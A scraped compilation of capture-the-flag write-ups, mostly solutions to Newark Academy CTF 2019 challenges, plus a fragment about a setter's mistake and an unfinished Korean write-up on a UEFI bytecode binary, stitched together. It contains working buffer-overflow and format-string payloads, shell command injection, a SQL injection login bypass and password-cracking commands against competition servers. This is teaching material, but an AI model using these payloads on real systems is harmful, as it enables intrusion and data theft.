```C++if ((res.num3 % res.num1 != 12) && (res.num3 / res.num1) != 3) { //3 * 34 + 12 == 114 std::cout << "You failed...again"; _exit(0); }```
There have been many solutions here, and later I found out that `||` was mistakenly written as `&&`, so as long as the formula on the right is satisfied, the flag will be output, and finally `md5` will be guaranteed to guarantee the unique solution.
This is my mistake, I am sincerely sorry. |
# Newark Academy CTF 2019 Writeup[CTFTime link](https://ctftime.org/event/869) | [Website](https://www.nactf.com/)
## Challenges
### [Cryptography](#cryptography\-1) - [x] Vyom's Soggy Croutons (50) - [x] Loony Tunes (50) - [x] Reversible Sneaky Algorithm #0 (125) - [x] Reversible Sneaky Algorithm #1 (275) - [x] Reversible Sneaky Algorithm #2 (350) - [x] Dr.J's Group Test Randomizer: Board Problem #0 (100) - [ ] Dr.J's Group Test Randomizer: Board Problem #1 (300) - [ ] Dr.J's Group Test Randomizer: Board Problem #2 (625) - [ ] Syper Duper AES (250)### [Reverse Engineering](#reverse-engineering\-1) - [x] Keygen (600)### [General Skills](#general-skills\-1) - [x] Intro to Flags (10) - [x] Join the Discord (25) - [x] What the HEX? (25) - [x] Off-base (25) - [x] Cat over the wire (50) - [x] Grace's HashBrowns (50) - [x] Get a GREP #0! (100) - [x] Get a GREP #1! (125) - [x] SHCALC (200) - [x] Cellular Evolution #0: Bellsprout (75) - [x] Cellular Evolution #1: Weepinbell (125) - [x] Cellular Evolution #2: VikTreebel (150) - [ ] Cellular Evolution #3: BBOB (600) - [ ] Hwang's Hidden Handiwork (100)### [Binary Exploitation](#binary-exploitation\-1) - [x] BufferOverflow #0 (100) - [x] BufferOverflow #1 (200) - [x] BufferOverflow #2 (200) - [x] Format #0 (200) - [x] Format #1 (250) - [ ] Loopy #0 (350) - [ ] Loopy #1 (500)### [Forensics](#forensics\-1) - [x] Least Significant Avenger (50) - [x] The MetaMeme (75) - [x] Unzip Me (150) - [x] Kellen's Broken File (150) - [x] Kellen's PDF sandwich (150) - [x] Filesystem Image (200) - [x] Phuzzy Photo (250) - [x] File recovery (300) - [ ] My Ears Hurt (75)### [Web Exploitation](#web-exploitation\-1) - [x] Pink Panther (50) - [x] Scooby Doo (100) - [x] Dexter's Lab (125) - [x] Sesame Street (150)
* * *# [Cryptography]* * *
## Vyom's Soggy Croutons (50)
#### Description> Vyom was eating a CAESAR salad with a bunch of wet croutons when he sent me this: ertkw{vk_kl_silkv}. Can you help me decipher his message?
#### Hint> You don't have to decode it by hand -- Google is your friend!
#### SolutionThanks to description, we know that the cipher is CAESAR. The shift key will be `ord('n') - ord('e') = 9`.So, we can decrypt it using some online tools like [Cryptii](https://cryptii.com/) or writing python code:```pythoncipher = 'ertkw{vk_kl_silkv}'key = ord('n') - ord('e')plain = ''.join([chr((ord(c)-ord('a')+key)%26+ord('a')) if (ord(c)>=ord('a') and ord(c)<=ord('z')) else c for c in cipher])print(plain)```#### Flag`nactf{et_tu_brute}`
* * *
## Loony Tunes (50)
#### Description> Ruthie is very inhumane. She keeps her precious pigs locked up in a pen. I heard that this secret message is the password to unlocking the gate to her PIGPEN. Unfortunately, Ruthie does not want people unlocking the gate so she encoded the password. Please help decrypt this code so that we can free the pigs! P.S. "\_" , "{" , and "}" are not part of the cipher and should not be changed. P.P.S the flag is all lowercase
#### File
#### SolutionThe description refers to pig many times, in order to refer to **Pigpen Cipher**
Using the cihper scheme, we can easily decrypt it
#### Flag`nactf{th_th_th_thats_all_folks}`
* * *
## Reversible Sneaky Algorithm #0 (125)
#### Description> Yavan sent me these really large numbers... what can they mean? He sent me the cipher "c", the private key "d", and the public modulus "n". I also know he converted his message to a number with ascii. For example:
> "nactf" --> \x6e61637466 --> 474080310374
> Can you help me decrypt his cipher?
#### Hint> Read about RSA at https://en.wikipedia.org/wiki/RSA_(cryptosystem)
> If you're new to RSA, you may want to try this tool: https://www.dcode.fr/modular-exponentiation. If you like python, try the pow() function!
#### File- [rsa.txt](Files/rsa.txt)
#### SolutionThis is a RSA chal. We have public key (n,c), and we also have private key (d). That's enough for decryption.
- [RSA_0.py](Code/RSA_0.py)
#### Flag`nactf{w3lc0me_t0_numb3r_th30ry}`
* * *
## Reversible Sneaky Algorithm #1 (275)
#### Description> Lori decided to implement RSA without any security measures like random padding. Must be deterministic then, huh? Silly goose!
> She encrypted a message of the form nactf{****} where the redacted flag is a string of 4 lowercase alphabetical characters. Can you decrypt it?
> As in the previous problem, the message is converted to a number by converting ascii to hex.
#### Hint> The flag seems pretty short... can you brute-force it?
> (Note: By brute-force, we do not mean brute-forcing the flag submission - do not SUBMIT dozens of flags. Brute force on your own computer.)
#### File- [ReversibleSneakyAlgorithm.txt](Files/ReversibleSneakyAlgorithm.txt)
#### SolutionNow we just have public key (n,e,c) and n is too big. We can't factorize n.But the cipher space is small: `26^4 = 456976`. So we can brute force it.
- [RSA_1.py](Code/RSA_1.py)
#### Flag`nactf{pkcs}`
* * *
## Reversible Sneaky Algorithm #2 (350)
#### Description> Oligar was thinking about number theory at AwesomeMath when he decided to encrypt a message with RSA. As a mathematician, he made various observations about the numbers. He told Molly one such observation:
> a^r ≡ 1 (mod n)
> He isn't SHOR if he accidentally revealed anything by telling Molly this fact... can you decrypt his message?
> Source code, a and r, public key, and ciphertext are attached.
#### Hint> I'm pretty SHOR Oligar was building a quantum computer for something...
#### File- [shor.py](Files/shor.py)- [oligarchy.pem](Files/oligarchy.pem)- [are_you_shor.txt](Files/are_you_shor.txt)
#### SolutionFrom description and hint, we know that we need to use [SHOR algorithm](https://en.wikipedia.org/wiki/Shor%27s_algorithm) to sovle the chal.Based on the *algorithm*, we know that if ```f(x+r) = f(x) with f(x) = a^x mod (n)```then `r` divides `phi(n)`, where `phi(n)` denotes *Euler's totient function*.If we choose x=0 then:```f(r) = a^r mod (n)f(0) = a^0 mod (n) = 1 mod (n)```Because of `f(r) = f(0)`, so `r` divides `phi(n)`, or `phi(n) = k.r`. We just need to brute force `k`.Once we know `phi(n)` and `n`, we can find out `p` and `q`. And that's enough. We can decrypt the cipher.
- [RSA_2.py](Code/RSA_2.py)
#### Flag`nactf{d0wn_wi7h_7h3_0lig4rchy}`
* * *
## Dr. J's Group Test Randomizer: Board Problem #0 (100)
#### Description> Dr. J created a fast pseudorandom number generator (prng) to randomly assign pairs for the upcoming group test. Leaf really wants to know the pairs ahead of time... can you help him and predict the next output of Dr. J's prng? Leaf is pretty sure that Dr. J is using the middle-square method.
> nc shell.2019.nactf.com 31425
> The server is running the code in class-randomizer-0.c. Look at the function nextRand() to see how numbers are being generated!
#### Hint> The middle-square method is completely determined by the previous random number... you can use a calculator and test that this is true!
#### File- [class-randomizer-0.c](Files/class-randomizer-0.c)
#### ChalIn the chal, Server gives us the current random number. We need to guess the 2 next random numbers.```bash$ nc shell.2019.nactf.com 31425
Welcome to Dr. J's Random Number Generator v1! [r] Print a new random number [g] Guess the next two random numbers and receive the flag! [q] Quit
> r311696200206400> g
Guess the next two random numbers for a flag! You have a 0.0000000000000000000000000000001% chance of guessing both correctly... Good luck!Enter your first guess:> 3523452342345That's incorrect. Get out of here!```
#### SolutionReview the code, I found out that the nextRand() function will create new seed based on the previous one:```cuint64_t nextRand() { // Keep the 8 middle digits from 5 to 12 (inclusive) and square. seed = getDigits(seed, 5, 12); seed *= seed; return seed;}```So, we can calculate the 2 next seeds easily.
- [random_0.py](Code/random_0.py)
#### Flag`nactf{1_l0v3_chunky_7urn1p5}`
* * *# [Reverse Engineering]* * *
## Keygen (100)
#### Description> Can you figure out what the key to this program is?
#### Hint> Don't know where to start? Fire up a debugger, or look for cross-references to data you know something about.
#### File- [keygen-1](Files/keygen-1)
#### SolutionUsing IDA to decompile the binary, we got [this](Code/keygen-1.c). 2 important functions:```cbool __cdecl sub_804928C(char *s){ if ( strlen(s) != 15 ) return 0; if ( s != strstr(s, "nactf{") ) return 0; if ( s[14] == 125 ) return sub_80491B6(s + 6) == 21380291284888LL; return 0;}```
So flag is **nactf{xxxxxxxx}**. We have to find out 8 characters in brackets. I will denotes it: **nactf{X}**.```c__int64 __cdecl sub_80491B6(_BYTE *a1){ _BYTE *i; // [esp+4h] [ebp-Ch] __int64 v3; // [esp+8h] [ebp-8h]
v3 = 0LL; for ( i = a1; i < a1 + 8; ++i ) { v3 *= 62LL; if ( *i > 64 && *i <= 90 ) v3 += (char)*i - 65; if ( *i > 96 && *i <= 122 ) v3 += (char)*i - 71; if ( *i > 47 && *i <= 57 ) v3 += (char)*i + 4; } return v3;}```
After doing some math stuffs, we finally got this:```v3 = 62^7 * x1 + 62^6 * x2 + ... + 62 * x7 + x8with v3 = 21380291284888 x[i] = X[i] - 65 if (X[i] > 64 && X[i] <= 90) x[i] = X[i] - 71 if X[i] > 96 && X[i] <= 122 x[i] = X[i] + 4 if X[i] > 47 && X[i] <= 57```
We can easily calculate **X** from v3.
- [keygen.py](Code/keygen.py)
#### Flag`nactf{xxxxxxxx}`
***# General Skills***
## Intro to Flags (10)
#### Description> Your flag is nactf{w3lc0m3_t0_th3_m4tr1x}
#### Flag`nactf{1nsp3ct_b3tter_7han_c10us3au}`
***
## Join the Discord (25)
#### Description> Go to the NACTF home page and find the link to the Discord server. A flag will be waiting for you once you join. So will Austin.
#### Flag`nactf{g00d_luck_h4v3_fun}`
***
## What the HEX? (25)
#### Description> What the HEX man! My friend Elon just posted this message and I have no idea what it means >:( Please help me decode it:https://twitter.com/kevinmitnick/status/1028080089592815618?lang=en. Leave the text format: no need to add nactf{} or change punctuation/capitalization
#### Hint> online converters are pretty useful
#### SolutionCipher is```49 20 77 61 73 2e 20 53 6f 72 72 79 20 74 6f 20 68 61 76 65 20 6d 69 73 73 65 64 20 79 6f 75 2e```Decode:```pythonc = '49 20 77 61 73 2e 20 53 6f 72 72 79 20 74 6f 20 68 61 76 65 20 6d 69 73 73 65 64 20 79 6f 75 2e'p = c.replace(' ','').decode('hex')print(p)```
#### Flag`I was. Sorry to have missed you.`
***
## Off-base (25)
#### Description> It seems my friend Rohan won't stop sending cryptic messages and he keeps mumbling something about base 64. Quick! We need to figure out what he is trying to say before he loses his mind...
> bmFjdGZ7YV9jaDRuZzNfMGZfYmE1ZX0=
#### SolutionIt is base64 encode.```pythonprint('bmFjdGZ7YV9jaDRuZzNfMGZfYmE1ZX0='.decode('base64'))```
#### Flag`nactf{a_ch4ng3_0f_ba5e}`
***
## Cat over the wire (50)
#### Description> Open up a terminal and connect to the server at shell.2019.nactf.com on port 31242 and get the flag!Use this netcat command in terminal:
> nc shell.2019.nactf.com 31242
#### Flag`nactf{th3_c4ts_0ut_0f_th3_b4g}`
***
## Grace's HashBrowns (50)
#### Description> Grace was trying to make some food for her family but she really messed it up. She was trying to make some hashbrowns but instead, she made this:**f5525fc4fc5fdd42a7cf4f65dc27571c**.I guess Grace is a really bad cook. But at least she tried to add some md5 sauce.remember to put the flag in nactf{....}
#### SolutionUsing online [tools](https://hashkiller.co.uk/Cracker) to decrypt MD5
#### Flag`nactf{grak}`
***
## Get a GREP #0 (100)
#### Description> Vikram was climbing a chunky tree when he decided to hide a flag on one of the leaves. There are 10,000 leaves so there's no way you can find the right one in time... Can you open up a terminal window and get a grep on the flag?
#### Hint> You'll need to add an option to the grep command: look up recursive search!
#### File- [bigtree.zip](Files/bigtree.zip)
#### Solution```bash$ grep -r nactf ../branch8/branch3/branch5/leaf8351.txt:nactf{v1kram_and_h1s_10000_l3av3s}```
#### Flag`nactf{v1kram_and_h1s_10000_l3av3s}`
***
## Get a GREP #1 (125)
#### Description> Juliet hid a flag among 100,000 dummy ones so I don't know which one is real! But maybe the format of her flag is predictable? I know sometimes people add random characters to the end of flags... I think she put 7 random vowels at the end of hers. Can you get a GREP on this flag?
#### Hint> Look up regular expressions (regex) and the regex option in grep!
#### File- [flag.txt](Files/flag.txt)
#### Solution```bashgrep -e [aeiou][aeiou][aeiou][aeiou][aeiou][aeiou][aeiou]} flag.txt```
#### Flag`nactf{r3gul4r_3xpr3ss10ns_ar3_m0r3_th4n_r3gul4r_euaiooa}`
***
## SHCALC
#### Description> John's written a handy calculator app - in bash! Too bad it's not that secure...
> Connect at nc shell.2019.nactf.com 31214
#### Hint> Heard of injection?
#### SolutionThis is code injection. So we will inject code like this:```bash$ nc shell.2019.nactf.com 31214shcalc v1.1> `ls` sh: 1: arithmetic expression: expecting EOF: "calc.shflag.txt"> `cat flag.txt`sh: 1: arithmetic expression: expecting EOF: "nactf{3v4l_1s_3v1l_dCf80yOo}"> ```
#### Flag`nactf{3v4l_1s_3v1l_dCf80yOo}`
***
## Cellular Evolution #0: Bellsprout (75)
#### Description> Vikram Loves Bio!He loves it so much that he started growing Cellular Automata in a little jar of his. He hopes his Cellular Automata can be as strong as HeLa Cells. He has so many cells growing that he decided to hire you to help him with his project. Can you open these files and follow Vikram's instructions?Use the flag format nactf{...}
#### Hint> Its probably good practice to put all of these files inside of a folder
> Cells colored white represent 0's and cells colored black represent 1's.
#### File- [Cell.jar](Files/cellular0/Cell.jar)- [inpattern.txt](Files/cellular0/inpattern.txt)- [Vikrams_Instructions.txt](Files/cellular0/ikrams_Instructions.txt)
#### SolutionIn linux, run `Cell.jar` using command `java -jar Cell.jar`.Click **InPat**, type `E` in Program box, click **Parse**, then click **Step** 17 times. Click **OutPat**, open `outpattern.txt`, we got:``` 1 1 . 1 . . . . 1 1 . 1 1 . . . 1 1 . . . . 1 . 1 1 . . . 1 1 . 1 1 . 1 . 1 1 . 1 1 1 . . 1 1 ```Change the sequece to bit strings, and convert to ascii```pythonc = ' 1 1 . 1 . . . . 1 1 . 1 1 . . . 1 1 . . . . 1 . 1 1 . . . 1 1 . 1 1 . 1 . 1 1 . 1 1 1 . . 1 1'd = c.replace('.','0').replace(' ','')print(hex(int(d,2))[2:].decode('hex'))```
#### Flag`nactf{hlacks}`
***
## Cellular Evolution #1: Weepinbell (125)
#### Description> Apparently, Vikram was not satisfied with your work because he hired a new assistant: Eric. Eric has been doing a great job with managing the cells but he has allergies. Eric sneezed and accidentally messed up the order of the cells. Can you help Eric piece the cells back together?btw, flag is all lowercase
#### Hint> This program is similar to Conway's "Game of Life"
#### File- [Cell.jar](Files/cellular1/Cell.jar)- [inpattern.txt](Files/cellular1/inpattern.txt)- [How_to_use_cell.jar.txt](Files/cellular1/How_to_use_cell.jar.txt)- [Erics_Instructions.txt](Files/cellular1/Erics_Instructions.txt)
#### SolutionProgram to Parse```NW == 4 : 3NE == 3 : 4SW == 1 : 2SE == 2 : 1 ```After 20 generations, we got this
#### Flag`nactf{ie_eid_ftw}`
***
## Cellular Evolution #2: VikTreebel (150)
#### Description> Thanks to your help, Eric and Vikram fixed their cells. Business is booming, and they're now a multinational megacorporation! They need bigger cells to meet demand: Eric used the rule "sum8" to evolve his cells to their next stage of evolution! Sum8 sets each cell to the sum of the cells around it (see examples). Eric sent us his evolved cells, but we want to know what they looked like before! Can you turn back time and get the flag?
#### Hint> Make sure your settings are the same as in the example images, except change "cell size" to medium.
> Submit your answer with the flag format nactf{}. Use all lowercase alphabetical characters.
> You can do this one by hand. It's like minesweeper!
#### File- [Cell.jar](Files/cellular2/Cell.jar)- [inpattern.txt](Files/cellular2/inpattern.txt)- [example1.png](Files/cellular2/example1.png)- [example2.png](Files/cellular2/example2.png)
#### SolutionJust play like minesweeper! We will come to this:
#### Flag`nactf{conwayblco}`
***# [Binary Exploitation]***
## BufferOverflow #0 (100)
#### Description> The close cousin of a website for "Question marked as duplicate".Can you cause a segfault and get the flag?
> shell.2019.nactf.com:31475
#### Hint> What does it mean to overflow the buffer?
#### File- [bufover-0](Files/bufover-0)- [bufover-0.c](Files/bufover-0.c)
#### SolutionWe have BOF here:```cgets(buf);```Our target is to call function **win()**. We have a call to **signal()**, it will call **win()** whenever SIGSEGV error occurs.```csignal(SIGSEGV, win);```So, we just need to send a long input to cause SIGSEGV```bash$ python -c "print 'A'*100" | nc shell.2019.nactf.com 31475Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA!You win!flag: nactf{0v3rfl0w_th4at_buff3r_18ghKusB}```
#### Flag`nactf{0v3rfl0w_th4at_buff3r_18ghKusB}`
***
## BufferOverflow #1 (200)
#### Description> The close cousin of a website for "Question marked as duplicate" - part 2!Can you redirect code execution and get the flag?
> Connect at shell.2019.nactf.com:31462
#### Hint> pwntools can help you with crafting payloads
#### File- [bufover-1](Files/bufover-1)- [bufover-1.c](Files/bufover-1.c)
#### SolutionNow we have to overwrite the **return address** of func **vuln()** into the address of func **win()**. So after func **vuln()** finish, it will return to func **win()** and we got flag.
I use **radare2** to find the address of func **win()**. That is **0x080491b2**.
Variable `buf` in **vuln()** is at `ebp-0x18`. So, return address will be at offset `0x18 + 4` (4 bytes for Saved BP) from `buf`.
Finally, we got payload like this:
```bash$ python -c "print 'A'*0x18 + 'B'*4 + '\xb2\x91\x04\x08'" | nc shell.2019.nactf.com 31462Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAABBBB�!You win!flag: nactf{pwn_31p_0n_r3t_iNylg281}```
#### Flag`nactf{pwn_31p_0n_r3t_iNylg281}`
***
## BufferOverflow #2 (200)
#### Description> The close cousin of a website for "Question marked as duplicate" - part 3!Can you control the arguments to win() and get the flag?
> Connect at shell.2019.nactf.com:31184
#### Hint> How are arguments passed to a function?
#### File- [bufover-2](Files/bufover-2)- [bufover-2.c](Files/bufover-2.c)
#### SolutionAgain, we also need to overwrite the **return address** of func **vuln()** into the address of func **win()**.
But the tricky is we have to pass 2 arguments to func **win()**. We do it like so:```bash$ python -c "print 'A'*0x18 + 'B'*4 + '\xc2\x91\x04\x08' + 'C'*4 + '\x55\xda\xb4\x14' + '\xbe\xb4\x0d\xf0'" | nc shell.2019.nactf.com 31184�!pe something>You typed AAAAAAAAAAAAAAAAAAAAAAAABBBCCCCUڴ��Close, but not quite.
```You will see that it's not work. Because of this:```cvoid win(long long arg1, int arg2)```arg1 is of *long long* type. So we have to change the payload a litte.```bash$ python -c "print 'A'*0x18 + 'B'*4 + '\xc2\x91\x04\x08' + 'C'*4 + '\x55\xda\xb4\x14' + '\x00'*4 + '\xbe\xb4\x0d\xf0'" | nc shell.2019.nactf.com 31184Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAABBBCCCCUڴ!You win!flag: nactf{PwN_th3_4rG5_T0o_Ky3v7Ddg}
```
#### Flag`nactf{PwN_th3_4rG5_T0o_Ky3v7Ddg}`
***
## Format #0 (200)
#### Description> Someone didn't tell Chaddha not to give user input as the first argument to printf() - use it to leak the flag!
> Connect at shell.2019.nactf.com:31782
#### Hint> Note the f in printf
#### File- [format-0](Files/format-0)- [format-0.c](Files/format-0.c)
#### SolutionWe have **Format string** here:```cprintf(buf);```And flag is in argument of func **vuln()**. So we use format string to leak the flag.
We just need to know the offset of **flag** from **buf**. We can brute force it:```bash$ echo "%23\$s" | nc shell.2019.nactf.com 31782Type something>You typed: ���
$ echo "%24\$s" | nc shell.2019.nactf.com 31782Type something>You typed: nactf{Pr1ntF_L34k_m3m0ry_r34d_nM05f469}```
#### Flag`nactf{Pr1ntF_L34k_m3m0ry_r34d_nM05f469}`
***
## Format #1 (250)
#### Description> printf can do more than just read memory... can you change the variable?
> Connect at nc shell.2019.nactf.com 31560
#### Hint> Check a list of printf conversion specifiers
#### File- [format-1](Files/format-1)- [format-1.c](Files/format-1.c)
#### SolutionThis time, we need to overwrite **num** into **42**. We do it by using "%n".
We just need to know the offset of **num** from **buf**. Alse, we can brute force it:```bash$ python -c "print 'A'*42 + '%23\$n'" | nc shell.2019.nactf.com 31560Type something>You typed:
$ python -c "print 'A'*42 + '%24\$n'" | nc s4ell.2019.nactf.com 31560Type something>You typed: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYou win!nactf{Pr1ntF_wr1t3s_t0o_rZFCUmba}```
#### Flag`nactf{Pr1ntF_wr1t3s_t0o_rZFCUmba}`
***# Forensics***
## Least Significant Avenger (50)
#### Description> I hate to say it but I think that Hawkeye is probably the Least Significant avenger. Can you find the flag hidden in this picture?
#### Hint> Hiding messages in pictures is called stenography. I wonder what the least significant type of stenography is.
#### File- [insignificant_hawkeye.png](Images/insignificant_hawkeye.png)
#### SolutionUsing [tool](https://stylesuxx.github.io/steganography/) to decode.
#### Flag`nactf{h4wk3y3_15_th3_l34st_51gn1f1c4nt_b1t}`
***
## The MetaMeme (75)
#### Description> Phil sent me this meme and its a little but suspicious. The meme is super meta and it may be even more meta than you think.Wouldn't it be really cool if it also had a flag hidden somewhere in it? Well you are in luck because it certainly does!
#### Hint> Hmm how can find some Meta info about a file type?Google is your friend :)
#### File- [metametametameta.pdf](Files/metametametameta.pdf)
#### Solution```bashstrings metametametameta.pdf | grep nactf```
#### Flag`nactf{d4mn_th15_1s_s0_m3t4}`
***
## Unzip Me (150)
#### Description> I stole these files off of The20thDucks' computer, but it seems he was smart enough to put a password on them. Can you unzip them for me?
#### Hint> There are many tools that can crack zip files for you
> All the passwords are real words and all lowercase
#### File- [zip1.zip](Files/unzipme/zip1.zip)- [zip2.zip](Files/unzipme/zip2.zip)- [zip3.zip](Files/unzipme/zip3.zip)
#### Solution```bashfcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' zip1.zipfcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' zip2.zipfcrackzip -u -D -p '/usr/share/wordlists/rockyou.txt' zip3.zip```
#### Flag`nactf{dicnionaryrockdog}`
***
## Kellen's Broken File (150)
#### Description> Kellen gave in to the temptation and started playing World of Tanks again. He turned the graphics up so high that something broke on his computer!Kellen is going to lose his HEAD if he can't open this file. Please help him fix this broken file.
#### Hint> A hex editor might be useful
#### File- [Kellens_broken_file.pdf](Files/Kellens_broken_file.pdf)
#### Solutionjust open the file.
#### Flag`nactf{kn0w_y0ur_f1l3_h34d3rsjeklwf}`
***
## Kellen's PDF sandwich (150)
#### Description> Kellen was playing some more World of Tanks....He played so much WOT that he worked up an appetite.Kellen ripped a PDF in half. He then treated these two halves as bread and placed a different PDF on the inside (yummy PDF meat!). That sounds like one good PDF sandwich. PDF on the outside and inside! YUM!
#### Hint> You are going to have to find a way to remove the PDF from inside the other PDF file.
#### File- [MeltedFile.pdf](Files/kellen-sandwich/MeltedFile.pdf)
#### SolutionOpen pdf file to get 1st part of flag.Then run `foremost MeltedFile.pdf`, we will extract an other pdf file, containing the 2nd part of flag.
#### Flag`nactf{w3_l0v3_w0rld_0f_t4nk5ejwjfae}`
***
## Filesystem Image (200)
#### Description> Put the path to flag.txt together to get the flag! for example, if it was located at ab/cd/ef/gh/ij/flag.txt, your flag would be nactf{abcdefghij}
#### Hint> Check out loop devices on Linux
#### File- [fsimage.iso.gz](Files/filesystem/fsimage.iso.gz)
#### SolutionExtract to file fsimage.iso. Right click *Open With Disk Image Mounter*.Go to the mounted folder. Run```bashfind -name 'flag.txt'```
#### Flag`nactf{lqwkzopyhu}`
***
## Phuzzy Photo (250)
#### Description> Joyce's friend just sent her this photo, but it's really fuzzy. She has no idea what the message says but she thinks she can make out some black text in the middle. She gave the photo to Oligar, but even his super eyes couldn't read the text. Maybe you can write some code to find the message?Also, you might have to look at your screen from an angle to see the blurry hidden textP.S. Joyce's friend said that part of the message is hidden in every 6th pixel
#### File- [The_phuzzy_photo.png](Files/The_phuzzy_photo.png)
#### Solution```pythonfrom PIL import Image
im = Image.open('../Files/The_phuzzy_photo.png')im2 = Image.new('RGB', (300, 300))im2.putdata(list(im.getdata())[::6])im2.show()```
#### Flag`nactf{u22y_boy5_un1t3}`
***
## File recovery (300)
#### Description> JUh oh! Lillian has accidentally deleted everything on her flash drive! Here's an image of the drive; find the PNG and get the flag.
#### Hint> Although the file entry is gone from the filesystem, its contents are still on disk
> If only there were tools to find file signatures...
#### File- [filerecovery.iso.gz](Files/filerecovery/filerecovery.iso.gz)
#### Solution```bashforemost filerecovery.iso```Go and get flag
#### Flag`nactf{f1l3_r3c0v3ry_15_c0ol}`
***# Web Exploitation***
## Pink Panther (50)
#### Description> Rahul loves the Pink Panther. He even made this website:http://pinkpanther.web.2019.nactf.com. I think he hid a message somewhere on the webpage, but I don't know where... can you INSPECT and find the message?https://www.youtube.com/watch?v=2HMSnfeNf8c
#### Hint> This might be slightly more difficult on some browsers than on others. Chrome works well.
#### SolutionJust view source, you will see **Flag**
#### Flag`nactf{1nsp3ct_b3tter_7han_c10us3au}`
***
## Scooby Doo (100)
#### Description> Kira loves to watch Scooby Doo so much that she made a website about it! She also added a clicker game which looks impossible. Can you use your inspector skills from Pink Panther to reveal the flag?
> http://scoobydoo.web.2019.nactf.com
#### SolutionView-source:```html<div id="flagContainer"> ... </div>```To get flag, we need to change the opacity of `` tags to **1**
#### Flag`nactf{ult1m4T3_sh4ggY}`
***
## Dexter's Lab (125)
#### Description> Dee Dee,Please check in on your brother's lab at http://dexterslab.web.2019.nactf.com We know his username is Dexter, but we don't know his password! Maybe you can use a SQL injection?Mom + Dad
#### SolutionUse a basic SQL Injection `' or 1=1#` and we got **flag**.
#### Flag`nactf{1nj3c7ion5_ar3_saf3_in_th3_l4b}`
***
## Sesame Street (125)
#### Description> Surprisingly, The20thDuck loves cookies! He also has no idea how to use php. He accidentally messed up a cookie so it's only available on the countdown page... Also why use cookies in the first place?
> http://sesamestreet.web.2019.nactf.com
#### Hint> The20thDuck's web development skills are not on the right PATH...
#### SolutionGo to http://sesamestreet.web.2019.nactf.com/countdown.php.Edit cookie `session-time`, change the `Path` to `flag.php`, change the `value` to a large number such as `2568986265`. Finally, go to http://sesamestreet.web.2019.nactf.com/flag.php, we will got **flag**
#### Flag`nactf{c000000000ki3s}`
******Hope you enjoy the game*** |
# EBC#### #UEFI ```들어가기전에...Before Start...
이 Write Up은 성공한 풀이가 아닙니다.This Write Up is not successful Write Up.
문제를 풀고 실패하기까지의 삽질과정을 보여줍니다.I will show you what i did until failure.```처음엔 ebc라는 바이너리를 딱 하나 줍니다.

처음에는 elf인줄 알고 실행시켰는데 실행이 되지않습니다.
그래서 무슨 파일인고 하니

PE32+ 의 형식을 가진 EFI 파일이였습니다.
사실 처음보는 형태의 파일이라 구동시키는데까지도 굉장히 오래걸렸습니다.
몇 시간 삽질해서 EFI Shell에서 .efi 파일이 구동된다는 사실을 알았습니다.<dl> </dl>
***
<EFI Shell 구축 및 .efi 구동방법>
VM Ware를 사용하였습니다.
***
 New Virtual Machine 탭에서 Typical 을 선택 후 Next를 눌러줍니다.
***

os는 나중에 깔기로 해줍니다.
***
설치할 os는 Windows 7 x64로 하였습니다.
***그 뒤의 나머지 설정들은 쭉 Next 해주시면 됩니다.
그리고 VM 설치한 디렉토리로 가면 .vmx 파일이 생성되어있을겁니다.
***

***
이제 이 파일에 하나만 추가할 것입니다.
***

` firmware="efi" ` 이 구문을 파일안에 추가만 해주세요.
***
그리고 설치된 VM을 구동하면 자동으로 EFI Shell을 실행할 수 있는 부트매니저로 진입할 것입니다.
***

이렇게 한 길면 3분여의 시간정도 로딩할 것입니다.
기다리는동안 유튜브 한 편 보고오세요 :)
***
부트매니저가 구동되었습니다!
EFI Shell로 진입하기전에 준비해야할 것이 있습니다.
바로 FAT32로 포맷된 부팅디스크인데요. 이건 각자 iso파일 잘 받아서 부팅디스크로 만들어보세용.
그리고 이 때, ebc.efi 파일도 부팅디스크안에 따로 넣어줘야합니다.
만들었다면, EFI Shell 에 진입 후, USB를 꽂아주세요.그리고 다시 `exit` 명령어로 나왔다가 다시 들어가주세요.
그러면 아래와 같이 fs0: 로 인식이 된 것이 보일 겁니다.
***

`fs0:` 로 부팅디스크로 들어갑니다.
ebc.efi 가 저장된 디렉토리로 가서 실행시켜봅니다.
***
무사히 실행이 됩니다! XD
하지만 키를 입력하면 뭔가 바이너리가 씹힌듯이 멈춥니다...
아무래도 ebc.efi 파일을 까봐야겠습니다.
***### 하지만 어떤 디버깅 툴을 쓰죠???
이 부분에서도 삽질 굉장히 했습니다.
.elf는 디버깅해봤어도 .efi는 난생처음이었기에... (참고로 IDAx64 에서는 안열리던데 방법을 아시는 분은 알려주세요 ㅠㅠ)
아무튼 이것저것 툴들을 찾아보다가 발견한게 있었는데...!
[Radare2 official ](https://rada.re/r/) [Radare2를 설명해준 블로그](https://cpuu.postype.com/post/838572)
설치는 문서 찾아보면 간단히 할 수 있습니다!
***radare2 로 디버깅 해봅시다!

우선 `r2` 명령어로 ebc 바이너리를 실행 후,`aa` 명령어로 바이너리를 분석해봅시다.
***
그러면 entry0 으로 처음 엔트리 부분으로 보이는 함수가 보입니다.
문제는 함수이름도 다 깨져있고, 이런 형식의 어셈블리는 처음이라 이 부분에서 막혀버렸습니다;;
바로 검색하여 알아보니 UEFI 바이트코드용 명령어 셋(SET)이 따로 있었습니다. 아래는 그 문서 (총 2637페이지의 압박;)
[UEFI Specification](https://uefi.org/sites/default/files/resources/UEFI%202_5.pdf)
이제 이 뒤로는 아직까진 풀지 못했습니다.
다른 팀에서 올린 Write Up이 있다면 참고해서 공부해야겠습니다. ;(
많은 조언 구합니다. 감사합니다 Thank You!
** [email protected] ** |
# Newark Academy CTF 2019 Writeup[CTFTime link](https://ctftime.org/event/869) | [Website](https://www.nactf.com/)
## Challenges
